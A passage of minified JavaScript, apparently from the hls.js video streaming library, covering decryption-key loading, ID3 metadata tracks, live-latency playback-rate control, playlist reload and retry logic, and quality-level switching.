0,this.loaders={},this.decryptkey=null,this.decrypturl=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){this.hls.on(a.a.KEY_LOADING,this.onKeyLoading,this)},e._unregisterListeners=function(){this.hls.off(a.a.KEY_LOADING,this.onKeyLoading)},e.destroy=function(){for(var t in this._unregisterListeners(),this.loaders){var e=this.loaders[t];e&&e.destroy()}this.loaders={}},e.onKeyLoading=function(t,e){var r=e.frag,i=r.type,n=this.loaders[i];if(r.decryptdata){var s=r.decryptdata.uri;if(s!==this.decrypturl||null===this.decryptkey){var l=this.hls.config;if(n&&(o.b.warn("abort previous key loader for type:"+i),n.abort()),!s)return void o.b.warn("key uri is falsy");var u=l.loader,h=r.loader=this.loaders[i]=new u(l);this.decrypturl=s,this.decryptkey=null;var d={url:s,frag:r,responseType:"arraybuffer"},c={timeout:l.fragLoadingTimeOut,maxRetry:0,retryDelay:l.fragLoadingRetryDelay,maxRetryDelay:l.fragLoadingMaxRetryTimeout,highWaterMark:0},f={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};h.load(d,c,f)}else this.decryptkey&&(r.decryptdata.key=this.decryptkey,this.hls.trigger(a.a.KEY_LOADED,{frag:r}))}else o.b.warn("Missing decryption data on fragment in onKeyLoading")},e.loadsuccess=function(t,e,r){var i=r.frag;i.decryptdata?(this.decryptkey=i.decryptdata.key=new Uint8Array(t.data),i.loader=null,delete this.loaders[i.type],this.hls.trigger(a.a.KEY_LOADED,{frag:i})):o.b.error("after key load, decryptdata unset")},e.loaderror=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_ERROR,fatal:!1,frag:r,response:t})},e.loadtimeout=function(t,e){var r=e.frag,i=r.loader;i&&i.abort(),delete this.loaders[r.type],this.hls.trigger(a.a.ERROR,{type:s.b.NETWORK_ERROR,details:s.a.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})},t}();function w(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function O(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){o.b.debug("[texttrack-utils]: "+r);var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}"disabled"===r&&(t.mode=r)}function x(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function P(t,e,r){var i=t.mode;if("disabled"===i&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var n=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;var i=0,n=r;for(;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),a=0;a<n.length;a++)t.removeCue(n[a]);"disabled"===i&&(t.mode=i)}var M=r(7),F=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners()},e._registerListeners=function(){var t=this.hls;t.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e._unregisterListeners=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(x(this.id3Track),this.id3Track=null,this.media=null)},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return w(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=e.frag,i=e.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var n=self.WebKitDataCue||self.VTTCue||self.TextTrackCue,a=0;a<i.length;a++){var s=M.c(i[a].data);if(s){var o=i[a].pts,l=a<i.length-1?i[a+1].pts:r.end;l-o<=0&&(l=o+.25);for(var u=0;u<s.length;u++){var h=s[u];if(!M.e(h)){var d=new n(o,l,"");d.value=h,this.id3Track.addCue(d)}}}}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type;if(!n||"audio"===n){var a=this.id3Track;a&&P(a,r,i)}},t}();function N(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var U,B=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e,r,i,n=t.prototype;return n.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},n.registerListeners=function(){this.hls.on(a.a.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(a.a.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(a.a.ERROR,this.onError,this)},n.unregisterListeners=function(){this.hls.off(a.a.MEDIA_ATTACHED,this.onMediaAttached),this.hls.off(a.a.MEDIA_DETACHING,this.onMediaDetaching),this.hls.off(a.a.MANIFEST_LOADING,this.onManifestLoading),this.hls.off(a.a.LEVEL_UPDATED,this.onLevelUpdated),this.hls.off(a.a.ERROR,this.onError)},n.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},n.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},n.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},n.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},n.onError=function(t,e){e.details===s.a.BUFFER_STALLED_ERROR&&(this.stallCount++,o.b.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},n.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a){var s=this.targetLatency;if(null!==s){var o=r-s,l=o<Math.min(this.maxLatency,s+e.targetduration);if(e.live&&l&&o>.05&&this.forwardBufferLength>1){var u=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(u,Math.max(1,h))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},n.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},n.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},e=t,(r=[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return r?t.buffered.end(r-1):e.edge-this.currentTime}}])&&N(e.prototype,r),i&&N(e,i),t}();function G(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}!function(t){t.No="",t.Yes="YES",t.v2="v2"}(U||(U={}));var K=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.toString()},t}(),j=function(){function t(t){this.attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.unknownCodecs=void 0,this.audioGroupIds=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.textGroupIds=void 0,this.url=void 0,this._urlId=0,this.url=[t.url],this.attrs=t.attrs,this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.unknownCodecs=t.unknownCodecs,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return t})).join(",").replace(/\.[^.,]+/g,"")}var e,r,i;return e=t,(r=[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"uri",get:function(){return this.url[this._urlId]||""}},{key:"urlId",get:function(){return this._urlId},set:function(t){var e=t%this.url.length;this._urlId!==e&&(this.details=void 0,this._urlId=e)}}])&&G(e.prototype,r),i&&G(e,i),t}();function H(t,e,r){switch(e){case"audio":t.audioGroupIds||(t.audioGroupIds=[]),t.audioGroupIds.push(r);break;case"text":t.textGroupIds||(t.textGroupIds=[]),t.textGroupIds.push(r)}}function V(t){var e={};t.forEach((function(t){var r=t.groupId||"";t.id=e[r]=e[r]||0,e[r]++}))}function W(t,e){var r=e.startPTS;if(Object(n.a)(r)){var i,a=0;e.sn>t.sn?(a=r-t.start,i=t):(a=t.start-r,i=e),i.duration!==a&&(i.duration=a)}else if(e.sn>t.sn){t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration}else e.start=Math.max(t.start-e.duration,0)}function Y(t,e,r,i,a,s){i-r<=0&&(o.b.warn("Fragment should have a positive duration",e),i=r+e.duration,s=a+e.duration);var l=r,u=i,h=e.startPTS,d=e.endPTS;if(Object(n.a)(h)){var c=Math.abs(h-r);Object(n.a)(e.deltaPTS)?e.deltaPTS=Math.max(c,e.deltaPTS):e.deltaPTS=c,l=Math.max(r,h),r=Math.min(r,h),a=Math.min(a,e.startDTS),u=Math.min(i,d),i=Math.max(i,d),s=Math.max(s,e.endDTS)}e.duration=i-r;var f=r-e.start;e.appendedPTS=i,e.start=e.startPTS=r,e.maxStartPTS=l,e.startDTS=a,e.endPTS=i,e.minEndPTS=u,e.endDTS=s;var g,v=e.sn;if(!t||v<t.startSN||v>t.endSN)return 0;var p=v-t.startSN,m=t.fragments;for(m[p]=e,g=p;g>0;g--)W(m[g],m[g-1]);for(g=p;g<m.length-1;g++)W(m[g],m[g+1]);return t.fragmentHint&&W(m[m.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,f}function q(t,e){for(var r=null,i=t.fragments,a=i.length-1;a>=0;a--){var s=i[a].initSegment;if(s){r=s;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var l,u=0;(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(u=t.cc-i.cc),Object(n.a)(t.startPTS)&&Object(n.a)(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.appendedPTS=t.appendedPTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(l=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,i.urlId=t.urlId,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r)&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;t.initSegment&&t.initSegment.relurl!==(null===(e=r)||void 0===e?void 0:e.relurl)||(t.initSegment=r)}));if(e.skippedSegments&&(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed)){o.b.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var h=e.skippedSegments;h--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}var d=e.fragments;if(u){o.b.warn("discontinuity sliding from playlist, take drift into account");for(var c=0;c<d.length;c++)d[c].cc+=u}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),l?Y(e,l,l.startPTS,l.endPTS,l.startDTS,l.endDTS):X(t,e),d.length&&(e.totalduration=e.edge-d[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var f=e.advancedDateTime;if(e.advanced&&f){var g=e.edge;e.driftStart||(e.driftStartTime=f,e.driftStart=g),e.driftEndTime=f,e.driftEnd=g}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function X(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||z(e,i[r].start)}function z(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}var Q=function(){function t(t,e){this.hls=void 0,this.timer=-1,this.canLoad=!1,this.retryCount=0,this.log=void 0,this.warn=void 0,this.log=o.b.log.bind(o.b,e+":"),this.warn=o.b.warn.bind(o.b,e+":"),this.hls=t}var e=t.prototype;return e.destroy=function(){this.clearTimer(),this.hls=this.log=this.warn=null},e.onError=function(t,e){e.fatal&&e.type===s.b.NETWORK_ERROR&&this.clearTimer()},e.clearTimer=function(){clearTimeout(this.timer),this.timer=-1},e.startLoad=function(){this.canLoad=!0,this.retryCount=0,this.loadPlaylist()},e.stopLoad=function(){this.canLoad=!1,this.clearTimer()},e.switchParams=function(t,e){var r=null==e?void 0:e.renditionReports;if(r)for(var i=0;i<r.length;i++){var a=r[i],s=""+a.URI;if(s===t.substr(-s.length)){var o=parseInt(a["LAST-MSN"]),l=parseInt(a["LAST-PART"]);if(e&&this.hls.config.lowLatencyMode){var u=Math.min(e.age-e.partTarget,e.targetduration);void 0!==l&&u>e.partTarget&&(l+=1)}if(Object(n.a)(o))return new K(o,Object(n.a)(l)?l:void 0,U.No)}}},e.loadPlaylist=function(t){},e.shouldLoadTrack=function(t){return this.canLoad&&t&&!!t.url&&(!t.details||t.details.live)},e.playlistLoaded=function(t,e,r){var i=this,n=e.details,a=e.stats,s=a.loading.end?Math.max(0,self.performance.now()-a.loading.end):0;if(n.advancedDateTime=Date.now()-s,n.live||null!=r&&r.live){if(n.reloaded(r),r&&this.log("live playlist "+t+" "+(n.advanced?"REFRESHED "+n.lastPartSn+"-"+n.lastPartIndex:"MISSED")),r&&n.fragments.length>0&&q(r,n),!this.canLoad||!n.live)return;var o,l=void 0,u=void 0;if(n.canBlockReload&&n.endSN&&n.advanced){var h=this.hls.config.lowLatencyMode,d=n.lastPartSn,c=n.endSN,f=n.lastPartIndex,g=d===c;-1!==f?(l=g?c+1:d,u=g?h?0:f:f+1):l=c+1;var v=n.age,p=v+n.ageHeader,m=Math.min(p-n.partTarget,1.5*n.targetduration);if(m>0){if(r&&m>r.tuneInGoal)this.warn("CDN Tune-in goal increased from: "+r.tuneInGoal+" to: "+m+" with playlist age: "+n.age),m=0;else{var y=Math.floor(m/n.targetduration);if(l+=y,void 0!==u)u+=Math.round(m%n.targetduration/n.partTarget);this.log("CDN Tune-in age: "+n.ageHeader+"s last advanced "+v.toFixed(2)+"s goal: "+m+" skip sn "+y+" to part "+u)}n.tuneInGoal=m}if(o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u),h||!g)return void this.loadPlaylist(o)}else o=this.getDeliveryDirectives(n,e.deliveryDirectives,l,u);var T=function(t,e){var r,i=1e3*t.levelTargetDuration,n=i/2,a=t.age,s=a>0&&a<3*i,o=e.loading.end-e.loading.start,l=t.availabilityDelay;if(!1===t.updated)if(s){var u=333*t.misses;r=Math.max(Math.min(n,2*o),u),t.availabilityDelay=(t.availabilityDelay||0)+r}else r=n;else s?(l=Math.min(l||i/2,a),t.availabilityDelay=l,r=l+i-a):r=i-o;return Math.round(r)}(n,a);void 0!==l&&n.canBlockReload&&(T-=n.partTarget||1),this.log("reload live playlist "+t+" in "+Math.round(T)+" ms"),this.timer=self.setTimeout((function(){return i.loadPlaylist(o)}),T)}else this.clearTimer()},e.getDeliveryDirectives=function(t,e,r,i){var n=function(t,e){var r=t.canSkipUntil,i=t.canSkipDateRanges,n=t.endSN;return r&&(void 0!==e?e-n:0)<r?i?U.v2:U.Yes:U.No}(t,r);return null!=e&&e.skip&&t.deltaUpdateFailed&&(r=e.msn,i=e.part,n=U.No),new K(r,i,n)},e.retryLoadingOrFail=function(t){var e,r=this,i=this.hls.config,n=this.retryCount<i.levelLoadingMaxRetry;if(n)if(this.retryCount++,t.details.indexOf("LoadTimeOut")>-1&&null!==(e=t.context)&&void 0!==e&&e.deliveryDirectives)this.warn("retry playlist loading #"+this.retryCount+' after "'+t.details+'"'),this.loadPlaylist();else{var a=Math.min(Math.pow(2,this.retryCount)*i.levelLoadingRetryDelay,i.levelLoadingMaxRetryTimeout);this.timer=self.setTimeout((function(){return r.loadPlaylist()}),a),this.warn("retry playlist loading #"+this.retryCount+" in "+a+' ms after "'+t.details+'"')}else this.warn('cannot recover from error "'+t.details+'"'),this.clearTimer(),t.fatal=!0;return n},t}();function $(){return($=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function J(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Z(t,e){return(Z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var tt,et=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),rt=function(t){var e,r;function i(e){var r;return(r=t.call(this,e,"[level-controller]")||this)._levels=[],r._firstLevel=-1,r._startLevel=void 0,r.currentLevelIndex=-1,r.manualLevelIndex=-1,r.onParsedComplete=void 0,r._registerListeners(),r}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Z(e,r);var n,o,l,u=i.prototype;return u._registerListeners=function(){var t=this.hls;t.on(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.ERROR,this.onError,this)},u._unregisterListeners=function(){var t=this.hls;t.off(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(a.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(a.a.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.ERROR,this.onError,this)},u.destroy=function(){this._unregisterListeners(),this.manualLevelIndex=-1,this._levels.length=0,t.prototype.destroy.call(this)},u.startLoad=function(){this._levels.forEach((function(t){t.loadError=0})),t.prototype.startLoad.call(this)},u.onManifestLoaded=function(t,e){var r,i,n=[],o=[],l=[],u={},h=!1,d=!1,c=!1;if(e.levels.forEach((function(t){var e=t.attrs;h=h||!(!t.width||!t.height),d=d||!!t.videoCodec,c=c||!!t.audioCodec,et&&t.audioCodec&&-1!==t.audioCodec.indexOf("mp4a.40.34")&&(t.audioCodec=void 0);var r=t.bitrate+"-"+t.attrs.RESOLUTION+"-"+t.attrs.CODECS;(i=u[r])?i.url.push(t.url):(i=new j(t),u[r]=i,n.push(i)),e&&(e.AUDIO&&H(i,"audio",e.AUDIO),e.SUBTITLES&&H(i,"text",e.SUBTITLES))})),(h||d)&&c&&(n=n.filter((function(t){var e=t.videoCodec,r=t.width,i=t.height;return!!e||!(!r||!i)}))),n=n.filter((function(t){var e=t.audioCodec,r=t.videoCodec;return(!e||m(e,"audio"))&&(!r||m(r,"video"))})),e.audioTracks&&V(o=e.audioTracks.filter((function(t){return!t.audioCodec||m(t.audioCodec,"audio")}))),e.subtitles&&V(l=e.subtitles),n.length>0){r=n[0].bitrate,n.sort((function(t,e){return t.bitrate-e.bitrate})),this._levels=n;for(var f=0;f<n.length;f++)if(n[f].bitrate===r){this._firstLevel=f,this.log("manifest loaded, "+n.length+" level(s) found, first bitrate: "+r);break}var g=c&&!d,v={levels:n,audioTracks:o,subtitleTracks:l,firstLevel:this._firstLevel,stats:e.stats,audio:c,video:d,altAudio:!g&&o.some((function(t){return!!t.url}))};this.hls.trigger(a.a.MANIFEST_PARSED,v),(this.hls.config.autoStartLoad||this.hls.forceStartLoad)&&this.hls.startLoad(this.hls.config.startPosition)}else this.hls.trigger(a.a.ERROR,{type:s.b.MEDIA_ERROR,details:s.a.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:e.url,reason:"no level with compatible codecs found in manifest"})},u.onError=function(e,r){if(t.prototype.onError.call(this,e,r),!r.fatal){var i=r.context,n=this._levels[this.currentLevelIndex];if(i&&(i.type===k.a.AUDIO_TRACK&&n.audioGroupIds&&i.groupId===n.audioGroupIds[n.urlId]||i.type===k.a.SUBTITLE_TRACK&&n.textGroupIds&&i.groupId===n.textGroupIds[n.urlId]))this.redundantFailover(this.currentLevelIndex);else{var a,o=!1,l=!0;switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:if(r.frag){var u=this._levels[r.frag.level];u?(u.fragmentError++,u.fragmentError>this.hls.config.fragLoadingMaxRetry&&(a=r.frag.level)):a=r.frag.level}break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:i&&(i.deliveryDirectives&&(l=!1),a=i.level),o=!0;break;case s.a.REMUX_ALLOC_ERROR:a=r.level,o=!0}void 0!==a&&this.recoverLevel(r,a,o,l)}}},u.recoverLevel=function(t,e,r,i){var n=t.details,a=this._levels[e];if(a.loadError++,r){if(!this.retryLoadingOrFail(t))return void(this.currentLevelIndex=-1);t.levelRetry=!0}if(i){var s=a.url.length;if(s>1&&a.loadError<s)t.levelRetry=!0,this.redundantFailover(e);else if(-1===this.manualLevelIndex){var o=0===e?this._levels.length-1:e-1;this.currentLevelIndex!==o&&0===this._levels[o].loadError&&(this.warn(n+": switch to "+o),t.levelRetry=!0,this.hls.nextAutoLevel=o)}}},u.redundantFailover=function(t){var e=this._levels[t],r=e.url.length;if(r>1){var i=(e.urlId+1)%r;this.warn("Switching to redundant URL-id "+i),this._levels.forEach((function(t){t.urlId=i})),this.level=t}},u.onFragLoaded=function(t,e){var r=e.frag;if(void 0!==r&&r.type===k.b.MAIN){var i=this._levels[r.level];void 0!==i&&(i.fragmentError=0,i.loadError=0)}},u.onLevelLoaded=function(t,e){var r,i,n=e.level,a=e.details,s=this._levels[n];if(!s)return this.warn("Invalid level index "+n),void(null!==(i=e.deliveryDirectives)&&void 0!==i&&i.skip&&(a.deltaUpdateFailed=!0));n===this.currentLevelIndex?(0===s.fragmentError&&(s.loadError=0,this.retryCount=0),this.playlistLoaded(n,e,s.details)):null!==(r=e.deliveryDirectives)&&void 0!==r&&r.skip&&(a.deltaUpdateFailed=!0)},u.onAudioTrackSwitched=function(t,e){var r=this.hls.levels[this.currentLevelIndex];if(r&&r.audioGroupIds){for(var i=-1,n=this.hls.audioTracks[e.id].groupId,a=0;a<r.audioGroupIds.length;a++)if(r.audioGroupIds[a]===n){i=a;break}i!==r.urlId&&(r.urlId=i,this.startLoad())}},u.loadPlaylist=function(t){var e=this.currentLevelIndex,r=this._levels[e];if(this.canLoad&&r&&r.url.length>0){var i=r.urlId,n=r.url[i];if(t)try{n=t.addDirectives(n)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Attempt loading level index "+e+(t?" at sn "+t.msn+" part "+t.part:"")+" with URL-id "+i+" "+n),this.clearTimer(),this.hls.trigger(a.a.LEVEL_LOADING,{url:n,level:e,id:i,deliveryDirectives:t||null})}},u.removeLevel=function(t,e){var r=function(t,r){return r!==e},i=this._levels.filter((function(i,n){return n!==t||i.url.length>1&&void 0!==e&&(i.url=i.url.filter(r),i.audioGroupIds&&(i.audioGroupIds=i.audioGroupIds.filter(r)),i.textGroupIds&&(i.textGroupIds=i.textGroupIds.filter(r)),i.urlId=0,!0)})).map((function(t,e){var r=t.details;return null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e})),t}));this._levels=i,this.hls.trigger(a.a.LEVELS_UPDATED,{levels:i})},n=i,(o=[{key:"levels",get:function(){return 0===this._levels.length?null:this._levels}},{key:"level",get:function(){return this.currentLevelIndex},set:function(t){var e,r=this._levels;if(0!==r.length&&(this.currentLevelIndex!==t||null===(e=r[t])||void 0===e||!e.details)){if(t<0||t>=r.length){var i=t<0;if(this.hls.trigger(a.a.ERROR,{type:s.b.OTHER_ERROR,details:s.a.LEVEL_SWITCH_ERROR,level:t,fatal:i,reason:"invalid level idx"}),i)return;t=Math.min(t,r.length-1)}this.clearTimer();var n=this.currentLevelIndex,o=r[n],l=r[t];this.log("switching to level "+t+" from "+n),this.currentLevelIndex=t;var u=$({},l,{level:t,maxBitrate:l.maxBitrate,uri:l.uri,urlId:l.urlId});delete u._urlId,this.hls.trigger(a.a.LEVEL_SWITCHING,u);var h=l.details;if(!h||h.live){var d=this.switchParams(l.uri,null==o?void 0:o.details);this.loadPlaylist(d)}}}},{key:"manualLevel",get:function(){return this.manualLevelIndex},set:function(t){this.manualLevelIndex=t,void 0===this._startLevel&&(this._startLevel=t),-1!==t&&(this.level=t)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(t){this._firstLevel=t}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var t=this.hls.config.startLevel;return void 0!==t?t:this._firstLevel}return this._startLevel},set:function(t){this._startLevel=t}},{key:"nextLoadLevel",get:function(){return-1!==this.manualLevelIndex?this.manualLevelIndex:this.hls.nextAutoLevel},set:function(t){this.level=t,-1===this.manualLevelIndex&&(this.hls.nextAutoLevel=t)}}])&&J(n.prototype,o),l&&J(n,l),i}(Q);!function(t){t.NOT_LOADED="NOT_LOADED",t.BACKTRACKED="BACKTRACKED",t.APPENDING="APPENDING",t.PARTIAL="PARTIAL",t.OK="OK"}(tt||(tt={}));var it=function(){function t(t){this.activeFragment=null,this.activeParts=null,this.fragments=Object.create(null),this.timeRanges=Object.create(null),this.bufferPadding=.2,this.hls=void 0,this.hls=t,this._registerListeners()}var e=t.prototype;return e._registerListeners=function(){var 